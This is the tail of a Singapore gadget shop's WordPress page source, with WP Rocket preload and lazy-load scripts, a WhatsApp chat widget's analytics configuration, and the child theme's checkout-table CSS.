var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1768467527" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.gadgetaffair.com.sg","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/uploads/fusion-scripts/929b448d36c154dd7dff52b38cb00d2e.min.js?ver=3.14.2" id="fusion-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gadgetaffair.com.sg/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>

			<section  class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1768467526' type='text/css' media='all' /><link rel='stylesheet' id='wp-components-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768467526' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='avada-child-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768467526' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1768467536' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768467527' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768623946 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768467526
body_size: 95
content:
.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table{table-layout:fixed;width:100%}.checkout .shop_table tfoot tr table th{width:10%;text-align:left;font-weight:700;padding:0!important;vertical-align:top}.checkout .shop_table tfoot tr table td{padding:0!important;padding-bottom:30px!important;vertical-align:top}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}@media only screen and (max-width:767px){.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table td{padding-bottom:20px!important}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}}